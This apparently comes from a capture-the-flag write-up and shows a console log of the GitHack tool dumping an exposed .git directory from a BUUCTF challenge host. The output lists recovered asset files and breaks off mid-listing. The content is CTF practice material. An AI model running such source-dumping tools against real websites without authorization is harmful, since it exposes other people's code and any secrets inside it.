 PS D:\Tools\CTFTools\Web\GitHack> python .\GitHack.py http://efaa3a64-b41c-4cb5-80a9-67d9acc8852e.node4.buuoj.cn:81/.git
/
[+] Download and parse index file ...
[+] assets/css/animate.css
[+] assets/css/bootstrap.min.css
[+] assets/css/font-awesome.min.css
[+] assets/css/jquery.lineProgressbar.css
[+] assets/css/magnific-popup.css
[+] assets/css/owl.carousel.css
[+] assets/css/responsive.css
[+] assets/css/slicknav.min.css
[+] assets/css/style.css
[+] assets/fonts/fontawesome-webfont.eot
[+] assets/fonts/fontawesome-webfont.woff
[+] assets/fonts/fontawesome-webfont.woff2
[+] assets/img/blog-1.jpg
[+] assets/img/blog-2.jpg